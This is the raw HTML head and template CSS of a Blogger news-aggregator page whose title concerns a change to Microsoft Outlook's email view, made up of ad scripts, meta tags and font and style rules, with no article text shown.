

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html
body_size: 184725
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="28e3c219a56df5f80f5821b2-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="28e3c219a56df5f80f5821b2-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="28e3c219a56df5f80f5821b2-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="28e3c219a56df5f80f5821b2-text/javascript"></script>
<script type="28e3c219a56df5f80f5821b2-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="28e3c219a56df5f80f5821b2-text/javascript"></script><script type="28e3c219a56df5f80f5821b2-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="28e3c219a56df5f80f5821b2-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/4196280776581037799/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.slashgear.com/img/gallery/why-your-microsoft-outlook-email-view-changed-and-how-to-fix-it/intro-1678042403.jpg' rel='image_src'/>
<meta content='http://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html' property='og:url'/>
<meta content='Why Your Microsoft Outlook Email View Changed And How To Fix It' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Why Your Microsoft Outlook Email View Changed And How To Fix It | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='Why Your Microsoft Outlook Email View Changed And How To Fix It | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.slashgear.com/img/gallery/why-your-microsoft-outlook-email-view-changed-and-how-to-fix-it/intro-1678042403.jpg' property='og:image'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="28e3c219a56df5f80f5821b2-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
.main-menu ul.sub-menu,
.main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
